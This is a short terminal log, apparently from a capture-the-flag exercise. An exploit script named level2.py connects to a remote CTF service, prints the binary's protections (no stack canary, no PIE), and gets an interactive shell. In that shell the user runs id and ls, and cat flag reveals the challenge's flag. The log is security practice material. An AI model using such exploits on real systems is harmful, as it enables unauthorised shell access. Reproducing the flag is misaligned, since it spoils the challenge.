 root@docker-desktop:/pwn# python level2.py
[+] Opening connection to pwn2.jarvisoj.com on port 9878: Done
[*] '/pwn/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
Input:
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
level2
$ cat flag
CTF{1759d0cbd854c54ffa886cd9df3a3d52}
$